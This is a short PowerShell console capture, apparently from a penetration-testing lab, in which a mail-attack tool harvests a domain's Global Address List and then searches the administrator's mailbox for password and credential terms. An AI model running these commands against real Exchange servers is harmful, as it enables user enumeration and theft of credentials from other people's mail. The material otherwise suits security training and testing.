 管理员: Windows PowerShell
[*] Now utilizing FindPeople to retrieve Global Address List
[*] Now cleaning up the list...
Administrator@sun.com
long@sun.com
zhu@sun.com
[*] A total of 3 email addresses were retrieved
[*] Email addresses have been written to global-address-list.txt
PS C:\Users\administrator.SUN\Desktop> Invoke-SelfSearch -Mailbox target-email
ddress@domain.com -OtherUserMailbox
[*] Trying Exchange version Exchange2010
[*] Autodiscovering email server for target-email-address@domain.com...
PS C:\Users\administrator.SUN\Desktop> Invoke-SelfSearch -Mailbox administrato
sun.com -OtherUserMailbox
[*] Trying Exchange version Exchange2010
[*] Autodiscovering email server for administrator@sun.com...
[*] Now searching mailbox: administrator@sun.com for the terms *password* *cre
s* *credentials*.
PS C:\Users\administrator.SUN\Desktop>